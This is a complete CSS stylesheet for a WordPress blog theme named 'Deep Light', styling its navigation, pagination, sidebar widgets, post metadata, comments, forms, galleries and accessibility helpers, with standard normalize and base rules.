.pagination .page-numbers:hover {
  background: #208de5;
  color: #fff;
}

.pagination .current.page-numbers {
  background: #208de5;
  color: #fff;
  font-weight: 700;
}


ul#primary-menu {
	height: 100%;
	justify-content: flex-end;
    flex-wrap: wrap;
}

.main-navigation ul ul ul {
    margin-left: 35px;
    margin-top: 10px;
}

.main-navigation a {
    color: #000000;
    font-size: 14px;
    padding: 0 10px;
}

.main-navigation a:hover {
    color: #34d78a;
}

h2.entry-title, h1.page-title {
    letter-spacing: -1px;
    line-height: 0px;
    font-size: 27px;
}

h2.entry-title a {
    text-decoration: none;
	color: #000;
	font-weight: 600;
	line-height:1.2;
}

h2.entry-title a:hover {
    text-decoration: underline;
}

h2.comments-title {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: -1px;
    line-height: 34px;
}

h1.page-title {
    margin-bottom: 30px;
}

.title-wrap .widget-title {
    font-weight: 500;
    font-size: 17px;
    color: #252525;
    padding: 0 0 10px;
    line-height: 20px;
    word-spacing: 1px;
    display: inline-block;
    position: relative;
    border-bottom: 1px solid #e5e5e5;
    min-width: 100%;
}

.title-wrap .widget-title:after {
    content: '';
    width: 46px;
    height: 4px;
    position: absolute;
    bottom: -4px;
    left: 0;
    display: block;
    background: #34d78a;
}

@media (min-width: 768px) {
	.deep-light-index, .deep-light-blog {   
		padding-right: 60px;
		margin-top: 60px;
		width: calc(100% - 340px);
		float: left;
	}

	aside#secondary {
		padding: 0 15px 20px 25px;	
		width: 340px;    
		float: left;
	}

	.title-wrap input.search-submit {
		position: absolute;
	}
	
	.site-branding {
		padding-top: 15px;
		padding-bottom: 15px;
	}
}

@media (max-width: 768px) {
	.deep-light-index, .deep-light-blog {   		
		margin-top: 40px;		
	}
}

aside#secondary {
	margin-top: 40px;	
}

.title-wrap ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.title-wrap ul li {
    font-size: 14px;
    padding: 5px 0;
    margin: 0;
    line-height: 21px;
    font-weight: 400;
}

.title-wrap ul li a {
    text-decoration: none;
    color: #444;
    padding: 6px 2px 8px 0;
    transition: all .07s ease;
}

.title-wrap ul li a:hover {
    text-decoration: underline;
    color: #34d78a;
}

.title-wrap input.search-field::placeholder {
    font-size: 13px;
}

.title-wrap input.search-field, form.search-form input.search-field {
	height: 50px;	
    border: none;
    background-color: #f6f6f6;
    border-radius: 3px;
    box-shadow: 0 2px 11px -3px rgba(0,0,0,0.05) inset;
    padding: 0 5px 0 10px;
}

.title-wrap input.search-submit, form.search-form input.search-submit, p.form-submit input[type="submit"] {
    height: 50px;
    border: none;
    padding: 1px 10px 0 10px;
    background: linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -moz-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -webkit-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    box-shadow: 0 3px 10px -3px #34d78a;
	color: #fff;
	transition: 0.2s;
}

.title-wrap input.search-submit:hover, form.search-form input.search-submit:hover, p.form-submit input[type="submit"]:hover {
	background: linear-gradient( -114deg, #646464 0%, #323232 50%, #000000 100% ) !important;
    box-shadow: 0 5px 20px -5px #222;
}

.deep-light-blog-meta {
	position: relative;
	margin-bottom: 25px;
}

.deep-light-post-meta-date, .deep-light-post-meta-comments, .deep-light-post-meta-category {
    display: inline-block;
}

.deep-light-blog-meta img.avatar {
    border-radius: 100px;
}

.deep-light-blog-meta .avatar-link {
    display: inline-block;
    margin-left: 10px;
}

.deep-light-blog-meta .avatar-link a {
    font-size: 15px;
    font-weight: 400;
    color: #000;
    text-decoration: none;
}

.deep-light-blog-meta .avatar {
    vertical-align: top;
}

.deep-light-avatar {
    position: absolute;
    margin-top: -20px;
}

.deep-light-post-meta {
	margin-left: 60px;
	padding-top: 3px;
    color: #707070;
}

.blog-comments {
    padding-right: 10px;
    font-size: 13px;
}

.deep-light-post-meta svg {    
    fill: #a1a1a1;
    width: auto;
    height: 14px;
    vertical-align: middle;
}

.deep-light-post-meta span {
    display: inline-block;
}

.blog-comments a {
    color: #707070;
    text-decoration: none;
}

.blog-comments a:hover {
    text-decoration: underline;
}

.nav-links a {
    color: #444444;
}

.nav-links a:hover {
    color: #34d78a;
}

.wp-pagenavi a, .wp-pagenavi span  {
    border-radius: 3px;
    display: inline-block;
    border: 1px solid #ebebeb;
    color: #707070;
    line-height: 1;
    padding: 10px 14px;
    font-size: 13px;
    margin: 3px 4px;
    transition: all .3s ease;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
    color: #34d78a;
    font-weight: 400;
    border-color: #34d78a;
}

.wp-pagenavi {
    margin: 10px 0;
}

.deep-light-blog-meta .post-date {
    padding-right: 5px;
    font-size: 13px;
}

.deep-light-blog-meta .avatar-link a:hover, .deep-light-blog-meta .post-category a:hover {
    text-decoration: underline;
}

#categories-2 li, #archives-2 li, #recent-posts-2 li, #recent-comments-2 li, #meta-2 li {
    margin-left: 15px;
    position: relative;
}

#categories-2 li:before, #archives-2 li:before, #recent-posts-2 li:before, #recent-comments-2 li:before, #meta-2 li:before {
    position: absolute;
    content: '';
    left: -15px;
    top: 10px;
    width: 10px;
    height: 10px;
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
}

/* Menu */
.menu-toggle {	
	float: right;
    background: transparent;    
}

li.menu-item-has-children > a:before {
    position: absolute;    
    width: 10px;
	height: 10px;
	top: 5px;
    right: -5px;   
    content: '';
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
}

li.menu-item-has-children:hover > a:before {
    background: #34d78a;
}

@media (max-width: 599px) {
	li.menu-item-has-children > a:before {
		right: 15px;
		top: 15px;
	}
}

nav#site-navigation.toggled ul#primary-menu, nav#site-navigation.toggled ul.nav-menu {
    position: absolute;
    width: 100%;
    background: #f9f9f9;
    left: 0;
    right: 0;
    top: 70px;
    z-index: 9;
    box-shadow: 0 3px 15px -5px rgb(0 0 0 / 18%);
}

nav#site-navigation.toggled ul#primary-menu li, nav#site-navigation.toggled ul.nav-menu li {
    padding: 10px 5px;
	border-bottom: 1px solid #ece9e9;
	background: #f9f9f9;
}

.deep-light-blog-meta .post-category {
    padding-right: 5px;
    font-size: 13px;
    font-weight: 500;
}

.deep-light-blog-meta .post-category a {
    color: #34d78a;
    text-decoration: none;
}

.deep-light-index article {
    margin-bottom: 20px;
    padding-bottom: 1px;
    border-bottom: 1px solid #eee;
}

/* Comments */
#comments ol.comment-list {
	margin: 0;
	padding: 0;
}

article.comment-body {
    background: whitesmoke;
    padding: 30px;
    border-radius: 25px;
    margin-bottom: 15px;
}

.comment-author img.avatar {
    border-radius: 50px;
}

#comments .children .odd .comment-body {
    background: #e8e8e8;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 24px;
	margin: 0.67em 0;
}
h2 {
	font-size: 20px;
}
/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
.post-thumbnail img {
    height: 200px;
    width: 100%;
    object-fit: cover;
    border-radius: 5px;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: 'Work Sans', sans-serif;	
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 10px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	    margin: 0 0 1em 0em;
    padding-left: 15px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #000;
}

a:hover,
a:focus,
a:active {
	color: #34d78a;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a.more-link {
    border-radius: 3px;
    color: #34d78a;
    display: inline-block;
    letter-spacing: 2px;
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase;
    padding: 16px 24px;
    border: 1px solid #e4e4e4;
    margin-bottom: 50px;
    box-shadow: 0 3px 13px -4px rgba(0,0,0,.09);
    transition: all .22s ease-in-out;
	text-decoration: none;
	font-weight: 500;
}

a.more-link:hover{
    background: #34d78a;
	color: #fff;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
	cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background: #fbfbfb;	
	display: block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li {
    padding: 10px;
    border-bottom: 1px solid #ececec;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}
